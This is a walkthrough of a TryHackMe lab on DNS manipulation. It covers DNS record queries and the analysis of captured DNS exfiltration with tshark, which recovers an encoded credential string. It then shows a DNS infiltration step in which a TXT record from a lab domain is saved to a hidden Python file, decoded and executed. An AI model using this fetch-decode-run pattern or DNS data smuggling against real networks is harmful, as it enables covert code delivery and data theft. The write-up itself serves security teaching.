Manipulating DNS queries to our advantage
THM Room https://tryhackme.com/room/dnsmanipulation
TASK 1 : Introduction
Read the above
No Answer
TASK 2 : Installation
Ready!
Installed all required tools.
No Answer
TASK 3 : [Setup] Custom Public DNS Server
Read the above.
No Answer.
TASK 4 : What is DNS?
If you were on Windows, what command could you use to query a txt record for ‘youtube.com’?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\Users\user>nslookup -type=txt youtube.com
Serveur : one.one.one.one
Address: 1.1.1.1
Réponse ne faisant pas autorité :
youtube.com text =
"google-site-verification=QtQWEwHWM8tHiJ4s-jJWzEQrD_fF3luPnpzNDH-Nw-w"
youtube.com text =
"v=spf1 include:google.com mx -all"
youtube.com text =
"facebook-domain-verification=64jdes7le4h7e7lfpi22rijygx58j1"
Answer : nslookup -type=txt youtube.com
If you were on Linux, what command could you use to query a txt record for ‘facebook.com’?
We can use the “dig” tool on linux :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@ip-10-10-148-214:~/Desktop/dns/dns-exfil-infil# dig facebook.com txt
; <<>> DiG 9.11.3-1ubuntu1.13-Ubuntu <<>> facebook.com txt
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 4281
;; flags: qr rd ra; QUERY: 1, ANSWER: 4, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 65494
;; QUESTION SECTION:
;facebook.com. IN TXT
;; ANSWER SECTION:
facebook.com. 300 IN TXT "v=spf1 redirect=_spf.facebook.com"
facebook.com. 300 IN TXT "google-site-verification=A2WZWCNQHrGV_TWwKh6KHY90tY0SHZo_RnyMJoDaG0s"
facebook.com. 300 IN TXT "google-site-verification=sK6uY9x7eaMoEMfn3OILqwTFYgaNp4llmguKI-C3_iA"
facebook.com. 300 IN TXT "google-site-verification=wdH5DTJTc9AYNwVunSVFeK0hYDGUIEOGb-RReU6pJlY"
;; Query time: 3 msec
;; SERVER: 127.0.0.53#53(127.0.0.53)
;; WHEN: Sat Sep 17 08:40:18 BST 2022
;; MSG SIZE rcvd: 330
Answer : dig facebook.com txt
AAAA stores what type of IP Address along with the hostname?
Let’s check facebook.com AAAA records :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@ip-10-10-148-214:~/Desktop/dns/dns-exfil-infil# dig facebook.com AAAA
; <<>> DiG 9.11.3-1ubuntu1.13-Ubuntu <<>> facebook.com AAAA
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 60635
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 65494
;; QUESTION SECTION:
;facebook.com. IN AAAA
;; ANSWER SECTION:
facebook.com. 300 IN AAAA 2a03:2880:f158:181:face:b00c:0:25de
;; Query time: 13 msec
;; SERVER: 127.0.0.53#53(127.0.0.53)
;; WHEN: Sat Sep 17 08:41:14 BST 2022
;; MSG SIZE rcvd: 69
It’s an IPv6 IP address !
Answer : ipv6

Maximum characters for a DNS TXT Record is 256. (Yay/Nay)
Not far away, but the limit is 255 characters for txt records. For those we didn’t know this, a quick google research give us the confirmation :
Answer : NAY

What DNS Record provides a domain name in reverse-lookup? (Research)
It’s PTR records. We can confirm via Cloudflare documentation https://www.cloudflare.com/learning/dns/dns-records/:
Answer : PTR
What would the reverse-lookup be for the following IPv4 Address? (192.168.203.2) (Research)
From Cloudflare documentation https://www.cloudflare.com/learning/dns/dns-records/dns-ptr-record/ again :
Answer : 2.203.168.192.in-addr.arpa
TASK 5 : What is DNS Exfiltration?
What is the maximum length of a DNS name? (Research) (Length includes dots!)
From Microsoft blog :
1
"[...] If you sit down and do the math, you’ll see that the the readable maximum length of an ASCII DNS name is 253 characters: You don’t encode the dots, but you do encode the length bytes, so they cancel out, except for the length byte of the first label and the length byte of the root label, for an additional cost of two bytes. (On the off chance that you explicitly specified the root label, don’t count it towards the 253-character limit.) [...]"
Answer : 253
TASK 6 : DNS Exfiltration - Demo
Read the above.
No Answer.
TASK 7 : DNS Exfiltration - Practice
1
2
~/challenges/exfiltration/orderlist/
ORDER-ID: 1
What is the Transaction name? (Type it as you see it)
First, we need to connect in SSH to our DNS where datas have been exfiltered :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@ip-10-10-148-214:~/Desktop/dns/dns-exfil-infil# echo $IP
10.10.143.121
root@ip-10-10-148-214:~/Desktop/dns/dns-exfil-infil# ssh user@$IP
The authenticity of host '10.10.143.121 (10.10.143.121)' can't be established.
ECDSA key fingerprint is SHA256:t/AngHz/N9sXqytgBiSq5vkmKrJaxoXgHyGRx1CdQjI.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.143.121' (ECDSA) to the list of known hosts.
user@10.10.143.121's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
86 packages can be updated.
63 updates are security updates.
Last login: Fri Feb 26 10:47:05 2021
user@user1:~$ cd ~/challenges/exfiltration/orderlist/
user@user1:~/challenges/exfiltration/orderlist$ ls -la
total 80
drwxrwxr-x 2 user user 4096 Feb 26 2021 .
drwxrwxr-x 4 user user 4096 Feb 14 2021 ..
-rw-rw-r-- 1 user user 65750 Feb 14 2021 order.pcap
-rw-rw-r-- 1 user user 528 Feb 26 2021 TASK
Wen can now read the TASK :
1
2
3
4
5
6
7
8
9
10
11
12
13
user@user1:~/challenges/exfiltration/orderlist$ cat TASK
The order.pcap file has suspecious queries. Use the ~/dns-exfil-infil/packetyGrabber.py to decode
the data and answer the questions accrodingly.
IDENTIFY THE DOMAIN NAME USED TO EXFILTRATE DATA
use the following command to see all DNS Queries
tshark -r order.pcap -T fields -e dns.qry.name
(ignore the .localdomain part)
Use the packetyGrabber.py located in ~/dns-exfil-infil/ folder to decode the DNS queries to a plain-text file.
python3 ~/dns-exfil-infil/packetyGrabber.py
IGNORE THE EXCEPTION THROWN AT THE END OF SCRIPT
We can use the following command to get the domain used :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
user@user1:~/challenges/exfiltration/orderlist$ tshark -r order.pcap -T fields -e dns.qry.name
[ ]
8.8.8.8.in-addr.arpa
8.8.8.8.in-addr.arpa
g3KvmYb7QTUtBwLWHzLVvci.badbaddoma.in.localdomain
g3KvmYb7QTUtBwLWHzLVvci.badbaddoma.in.localdomain
g3KvmYb7QTUtBwLWHzLVvci.badbaddoma.in.localdomain
g3KvmYb7QTUtBwLWHzLVvci.badbaddoma.in.localdomain
g3KvmYb7QTUtBwLWHzLVvci.badbaddoma.in
g3KvmYb7QTUtBwLWHzLVvci.badbaddoma.in
g3KvmYb7QTUtBwLWHzLVvci.badbaddoma.in
g3KvmYb7QTUtBwLWHzLVvci.badbaddoma.in
8.8.8.8.in-addr.arpa
8.8.8.8.in-addr.arpa
uggjU4KyhVyWxVwUo6opxqj.badbaddoma.in.localdomain
uggjU4KyhVyWxVwUo6opxqj.badbaddoma.in.localdomain
uggjU4KyhVyWxVwUo6opxqj.badbaddoma.in.localdomain
uggjU4KyhVyWxVwUo6opxqj.badbaddoma.in.localdomain
uggjU4KyhVyWxVwUo6opxqj.badbaddoma.in
uggjU4KyhVyWxVwUo6opxqj.badbaddoma.in
[...]
With this domain found (badbaddom.in) we can use the packetGrabber python script to extract data from the pcap file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
user@user1:~/challenges/exfiltration/orderlist$ python3 ~/dns-exfil-infil/packetyGrabber.py
File captured: order.pcap
Filename output: extract.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Domain Name set to badbaddoma.in
[+] Filtering for your domain name.
[+] Base58 decoded.
[+] Base64 decoded.
[+] Output to extract.txt
Exception ignored in: <bound method BaseEventLoop.__del__ of <_UnixSelectorEventLoop running=False closed=True debug=False>>
Traceback (most recent call last):
File "/usr/lib/python3.5/asyncio/base_events.py", line 431, in __del__
File "/usr/lib/python3.5/asyncio/unix_events.py", line 58, in close
File "/usr/lib/python3.5/asyncio/unix_events.py", line 139, in remove_signal_handler
File "/usr/lib/python3.5/signal.py", line 47, in signal
TypeError: signal handler must be signal.SIG_IGN, signal.SIG_DFL, or a callable object
user@user1:~/challenges/exfiltration/orderlist$ clear
user@user1:~/challenges/exfiltration/orderlist$ ls
extract.txt order.pcap TASK
user@user1:~/challenges/exfiltration/orderlist$ cat extract.txt
DATE ORDER-ID TRANSACTION PRICE CODE
01-06 1 Network Equip. $2349.99 -
01-09 2 Software Licen. $1293.49 -
01-11 3 Physical Secur. $7432.79 -
02-06 4 SENT TO #1056.. $15040.23 -
02-06 5 1M THM VOUCHER $10 zSiSeC
02-06 6 Firewall $2500 -
Answer : Network Equip.
How much was the Firewall? (Without the $)
~/challenges/exfiltration/orderlist/ TRANSACTION: Firewall
Answer : 2500
Which file contains suspicious DNS queries?
~/challenges/exfiltration/identify/
Let’s change directory and read the new task :
1
2
3
4
5
6
7
8
9
10
11
12
13
user@user1:~/challenges/exfiltration/identify$ ls
cap1.pcap cap2.pcap cap3.pcap TASK TASK1.save
user@user1:~/challenges/exfiltration/identify$ cat TASK
Steps on how to solve this task:
1. Identify which file contains the suspicious dns queries.
2. Identify what domain name was used to exfiltrate the data.
( You can use tshark to filter the dns query name )
( Google how to filter dns query names with tshark )
3. Run ~/dns-exfil-infil/packetyGrabber.py and put the correct inputs in.
If you do everything correctly you will be able to answer the last 2 questions.
user@user1:~/challenges/exfiltration/identify$ cat TASK1.save
The order.pca
Ok, we can try to retrieve the domain for each pcap files :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
user@user1:~/challenges/exfiltration/identify$ tshark -r cap1.pcap -T fields -e dns.qry.name > dom1.txt
user@user1:~/challenges/exfiltration/identify$ cat dom1.txt
google.com
google.com
google.com
google.com
youtube.com
youtube.com
video1.youtube.com
video1.youtube.com
video1.youtube.com
video1.youtube.com
video2.cloudflare.com
video2.cloudflare.com
video2.cloudflare.com
video2.cloudflare.com
github.com
github.com
github.com
github.com
facebook.com
facebook.com
facebook.com
facebook.com
tryhackme.com
tryhackme.com
tryhackme.com
tryhackme.com
reddit.com
reddit.com
reddit.com
reddit.com
The first one seems legit so let’s try the next one :
1
2
3
4
5
6
user@user1:~/challenges/exfiltration/identify$ tshark -r cap2.pcap -T fields -e dns.qry.name > dom2.txt
user@user1:~/challenges/exfiltration/identify$ cat dom2.txt
6.googlevideo.com
6.googlevideo.com
6.googlevideo.com
6.googlevideo.com
The second also seems to be good. And the last :
1
2
3
4
5
6
7
8
9
10
11
12
user@user1:~/challenges/exfiltration/identify$ tshark -r cap3.pcap -T fields -e dns.qry.name > dom3.txt
user@user1:~/challenges/exfiltration/identify$ cat dom3.txt
[ ]
g5SUFQJi3BgPBgh2jYe5Vhm.badbaddoma.in
g5SUFQJi3BgPBgh2jYe5Vhm.badbaddoma.in
[ ]
uuhYFkMJxQsVeFSmCrxtyke.badbaddoma.in
uuhYFkMJxQsVeFSmCrxtyke.badbaddoma.in
[ ]
pDG6RsCnrcFxCWEGji.badbaddoma.in
pDG6RsCnrcFxCWEGji.badbaddoma.in
[ ]
Ok, we found the bad domain : “badbaddoma.in”. We can follow with the extraction of the data :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
user@user1:~/challenges/exfiltration/identify$ python3 ~/dns-exfil-infil/packetyGrabber.py
File captured: cap3.pcap
Filename output: extracted_data.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Domain Name set to badbaddoma.in
[+] Filtering for your domain name.
[+] Base58 decoded.
[+] Base64 decoded.
[+] Output to extracted_data.txt
Exception ignored in: <bound method BaseEventLoop.__del__ of <_UnixSelectorEventLoop running=False closed=True debug=False>>
Traceback (most recent call last):
File "/usr/lib/python3.5/asyncio/base_events.py", line 431, in __del__
File "/usr/lib/python3.5/asyncio/unix_events.py", line 58, in close
File "/usr/lib/python3.5/asyncio/unix_events.py", line 139, in remove_signal_handler
File "/usr/lib/python3.5/signal.py", line 47, in signal
TypeError: signal handler must be signal.SIG_IGN, signal.SIG_DFL, or a callable object
user@user1:~/challenges/exfiltration/identify$ ls
cap1.pcap cap2.pcap cap3.pcap dom1.txt dom2.txt dom3.txt extracted_data.txt TASK TASK1.save
user@user1:~/challenges/exfiltration/identify$ cat extracted_data.txt
administrator:s3cre7P@ssword
Answer : cap3.pcap
Enter the plain-text after you have decoded the data using packetyGrabber.py found in ~/dns-exfil-infil/ folder.
~/challenges/exfiltration/identify/
Answer : administrator:s3cre7P@ssword
TASK 8 : What is DNS Infiltration?
What type of DNS Record is usually used to infiltrate data into a network?
Answer : txt
TASK 9 : DNS Infiltration - Demo
Read the above.
No Answer.
TASK 10 : DNS Infiltration - Practice
Follow the instructions in the TASK file to complete this question. Enter the output from the executed python file.
~/challenges/infiltration/
Let’s read the TASK :
1
2
3
4
5
6
7
8
9
10
11
12
13
user@user1:~/challenges/infiltration$ ls
TASK
user@user1:~/challenges/infiltration$ cat TASK
For this TASK we will be requesting a TXT Record from my public domain name.
Here is the information needed to complete this challenge:
My Domain Name: badbaddoma.in
Request TXT Record from this subdomain: code
Save the text value to a python file
Run the ~/dns-exfil-infil/packetySimple.py to decode the text
Run the program: python3 [your-file-name].py
Take a note of the output and answer the question in the "DNS Infiltration - Practice" section.
user@user1:~/challenges/infiltration$
We can query the record by the foolowing command :
1
2
3
4
5
6
7
8
user@user1:~/challenges/infiltration$ nslookup -type=txt code.badbaddoma.in
Server: 10.0.0.2
Address: 10.0.0.2#53
Non-authoritative answer:
code.badbaddoma.in text = "YeeTbunLbACdXq193g6VHXRuDQ9Y1upaAzA3UkpCr8yBBE68JEXU32wxNE44"
Authoritative answers can be found from:
But we need to extract the text value only so :
1
2
3
4
5
6
7
8
9
10
11
user@user1:~/challenges/infiltration$ nslookup -type=txt code.badbaddoma.in | grep Ye | cut -d \" -f2 > .mal.py
user@user1:~/challenges/infiltration$ ls
TASK
user@user1:~/challenges/infiltration$ ls -la
total 16
drwxrwxr-x 2 user user 4096 Sep 17 05:29 .
drwxrwxr-x 4 user user 4096 Feb 14 2021 ..
-rw-rw-r-- 1 user user 61 Sep 17 05:29 .mal.py
-rw-rw-r-- 1 user user 452 Feb 26 2021 TASK
user@user1:~/challenges/infiltration$ cat .mal.py
YeeTbunLbACdXq193g6VHXRuDQ9Y1upaAzA3UkpCr8yBBE68JEXU32wxNE44
We now need to decode this file using the provide script :
1
2
3
4
5
6
7
8
9
10
user@user1:~/challenges/infiltration$ python3 ~/dns-exfil-infil/packetySimple.py
Filename: .mal.py
[+] Reading from file...
[+] Base58 decoded.
[+] Base64 decoded.
[+] Done, .mal.py is decoded.
user@user1:~/challenges/infiltration$ cat .mal.py
import os; print(os.uname()[2])
user@user1:~/challenges/infiltration$ python3 .mal.py
4.4.0-186-generic
Answer : 4.4.0-186-generic
TASK 11 : DNS Tunneling
What program was used to Tunnel HTTP over DNS?
Answer : iodine
TASK 12 : The End
Thanks.
No Answer